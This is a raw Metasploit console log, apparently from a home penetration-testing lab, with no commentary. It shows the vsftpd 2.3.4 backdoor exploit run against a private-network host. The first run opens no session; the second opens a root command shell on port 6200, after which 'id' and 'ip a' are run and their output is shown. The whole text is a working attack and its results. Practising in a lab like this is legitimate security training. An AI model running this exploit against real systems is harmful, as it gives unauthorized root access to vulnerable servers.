 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.5:45829 → 192.168.56.102:6200) at 2025-02-04 10:31:25 -0500
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:8b:34:d0 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe8b:34d0/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:ea:a0:05 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global eth1
    inet6 fe80::a00:27ff:feea:a005/64 scope link
       valid_lft forever preferred_lft forever